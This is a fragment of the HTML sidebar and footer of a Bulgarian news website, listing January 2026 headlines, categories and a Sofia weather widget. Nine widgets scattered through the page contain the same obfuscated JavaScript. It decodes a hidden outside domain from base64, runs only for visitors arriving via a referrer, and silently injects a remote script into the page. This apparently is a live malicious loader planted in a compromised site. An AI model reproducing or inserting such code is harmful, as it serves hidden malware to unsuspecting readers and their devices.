			<a aria-label="Гренландците масово купуват комплекти за спешна помощ поради опасения от ескалация" href="https://novapress.today/2026/01/19/grenlandcite-masovo-kupuvat-komplekti-za/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-119-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/19/grenlandcite-masovo-kupuvat-komplekti-za/">Гренландците масово купуват комплекти за спешна помощ поради опасения от ескалация</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 58 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Икономическият растеж на Китай през 2025 г. е сред най-бавните от десетилетия насам" href="https://novapress.today/2026/01/19/ikonomichteskiat-raztej-na-china-e-nai-baven/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-33-220x150.webp" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/19/ikonomichteskiat-raztej-na-china-e-nai-baven/">Икономическият растеж на Китай през 2025 г. е сред най-бавните от десетилетия насам</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Още половин година без метро между &#8222;Сливница&#8220; и &#8222;Обеля&#8220;" href="https://novapress.today/2026/01/19/oshte-polovin-godina-bez-metro/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-118-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/19/oshte-polovin-godina-bez-metro/">Още половин година без метро между &#8222;Сливница&#8220; и &#8222;Обеля&#8220;</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 3 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Звезди бягат от ЦСКА" href="https://novapress.today/2026/01/19/zvezdi-biagat-ot-cska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-117-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/19/zvezdi-biagat-ot-cska/">Звезди бягат от ЦСКА</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 4 часа</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div>

										
							</div>
						</div>
					</div>
				</div>
			</div>
			<div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://imani.care/" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/06/gaslogisticsadimani.jpg" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Гренландците масово купуват комплекти за спешна помощ поради опасения от ескалация" href="https://novapress.today/2026/01/19/grenlandcite-masovo-kupuvat-komplekti-za/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-119-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/19/grenlandcite-masovo-kupuvat-komplekti-za/">Гренландците масово купуват комплекти за спешна помощ поради опасения от ескалация</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 58 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Икономическият растеж на Китай през 2025 г. е сред най-бавните от десетилетия насам" href="https://novapress.today/2026/01/19/ikonomichteskiat-raztej-na-china-e-nai-baven/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-33-390x220.webp" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/19/ikonomichteskiat-raztej-na-china-e-nai-baven/">Икономическият растеж на Китай през 2025 г. е сред най-бавните от десетилетия насам</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Още половин година без метро между &#8222;Сливница&#8220; и &#8222;Обеля&#8220;" href="https://novapress.today/2026/01/19/oshte-polovin-godina-bez-metro/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-118-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/19/oshte-polovin-godina-bez-metro/">Още половин година без метро между &#8222;Сливница&#8220; и &#8222;Обеля&#8220;</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 3 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Звезди бягат от ЦСКА" href="https://novapress.today/2026/01/19/zvezdi-biagat-ot-cska/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-117-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/19/zvezdi-biagat-ot-cska/">Звезди бягат от ЦСКА</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 4 часа</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="custom_html-113" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/11/endo_spheres.jpg" width="336" height="280" alt=""></div></div>		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Нови Новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">
							<span class="date meta-item tie-icon">25.05.2022</span>							<h3>Премиерът заминава за Швейцария, ще участва в икономически форум</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">
							<span class="date meta-item tie-icon">25.05.2023</span>							<h3>Кой поръча Къро? Войната с Ами ли го ликвидира?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">
							<span class="date meta-item tie-icon">09.01.2024</span>							<h3>Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="custom_html-115" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Обновени<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Радев изрази съболезнования на крал Фелипе VI след катастрофата в Испания" href="https://novapress.today/2026/01/19/radev-izrazi-suboleznovania-na-spain/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-124-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Жестока трагедия разтърси Испания" href="https://novapress.today/2026/01/19/jestoka-tragedia-v-spain/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-32-390x220.webp" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="ЕС се страхува от пореден налудничав ход на Тръмп" href="https://novapress.today/2026/01/19/es-se-strahuva-ot-tramp/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-120-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Гренландците масово купуват комплекти за спешна помощ поради опасения от ескалация" href="https://novapress.today/2026/01/19/grenlandcite-masovo-kupuvat-komplekti-za/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-119-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Икономическият растеж на Китай през 2025 г. е сред най-бавните от десетилетия насам" href="https://novapress.today/2026/01/19/ikonomichteskiat-raztej-na-china-e-nai-baven/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-33-390x220.webp" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Още половин година без метро между &#8222;Сливница&#8220; и &#8222;Обеля&#8220;" href="https://novapress.today/2026/01/19/oshte-polovin-godina-bez-metro/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-118-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Звезди бягат от ЦСКА" href="https://novapress.today/2026/01/19/zvezdi-biagat-ot-cska/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-117-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Тръмп: Ще бъде свършена работата по премахването на &#8222;руската заплаха&#8220; за Гренландия" href="https://novapress.today/2026/01/19/trump-shte-bude-svurhena-rabotata/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-116-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Единият извършител на въоръжения грабеж на инкасо автомобил е бил служител на охранителната фирма" href="https://novapress.today/2026/01/19/ediniat-slujitel-na-grabeja-na-inkaso/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-115-390x220.jpg" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><div id="custom_html-116" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Категории<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-26"><a href="https://novapress.today/category/sport/">Спорт</a> <span>9&nbsp;052</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-27"><a href="https://novapress.today/category/svqt/">Свят</a> <span>6&nbsp;760</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://novapress.today/category/politika/">Политика</a> <span>5&nbsp;121</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-2"><a href="https://novapress.today/category/bylgariq/">България</a> <span>10&nbsp;321</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://novapress.today/category/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Основна</a> <span>971</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://novapress.today/category/lifestyle/">Лайфстайл</a> <span>950</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://novapress.today/category/biznes/">Бизнес</a> <span>873</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://novapress.today/category/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b8%d1%8f/">Галерия</a> <span>1&nbsp;467</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://novapress.today/category/%d0%b1%d0%b5%d0%b7-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d1%8f/">Без категория</a> <span>140</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://novapress.today/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a> <span>117</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://novapress.today/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a> <span>12</span>
</li>
</ul><div class="clearfix"></div></div><div id="custom_html-117" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-weather-widget-3" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'hide','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':false}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap ">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Слънчево</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-1							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> -1&ordm; - -9&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 55%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 1.54 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-118" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-119" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper is-centered">

					<div class="aboutme-widget-content">NovaPress.bg Today. Новостите днес.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-120" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-121" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Всички права запазени &nbsp;|&nbsp; <a href="#" target="_blank" rel="nofollow noopener">Novapress.bg</a> | Дизайн <a href="https://saitbook.com" target="_blank" >Saitbook</a></div><div class="copyright-text copyright-text-second"> <a href="https://saitbook.com" target="_blank" >Saitbook </a> <a href="https://vodna-mygla.com" target="_blank" > Водна Мъгла </a><a href="https://videonabludenie-bg.com" target="_blank" > Видеонаблюдение  </a><a href="https://prosledqvane.com" target="_blank" > GPS SPOT Проследяване </a><a href="https://vision-spot.com" target="_blank" > Vision-Spot </a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014"><a href="https://novapress.today/">Начало</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8570"><a rel="privacy-policy" href="https://novapress.today/privacy-policy/">Общи условия</a></li>
<li id="menu-item-8576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8576"><a href="https://novapress.today/biskvitki/">Бисквитки</a></li>
<li id="menu-item-8583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8583"><a href="https://novapress.today/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/">Контакти</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%94%D0%B5%D0%BB%D0%BE%D1%82%D0%BE%20%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%20%E2%80%93%20%D0%91%D0%BE%D1%80%D0%B8%D1%81%D0%BE%D0%B2%20%D0%BF%D1%80%D0%BE%D0%B4%D1%8A%D0%BB%D0%B6%D0%B0%D0%B2%D0%B0%2C%20%D0%B2%D1%81%D0%B5%20%D0%BE%D1%89%D0%B5%20%D0%BD%D1%8F%D0%BC%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%89%D0%B5&#038;url=https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%94%D0%B5%D0%BB%D0%BE%D1%82%D0%BE%20%D0%9F%D0%B5%D1%82%D0%BA%D0%BE%D0%B2%20%E2%80%93%20%D0%91%D0%BE%D1%80%D0%B8%D1%81%D0%BE%D0%B2%20%D0%BF%D1%80%D0%BE%D0%B4%D1%8A%D0%BB%D0%B6%D0%B0%D0%B2%D0%B0%2C%20%D0%B2%D1%81%D0%B5%20%D0%BE%D1%89%D0%B5%20%D0%BD%D1%8F%D0%BC%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%89%D0%B5%20https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
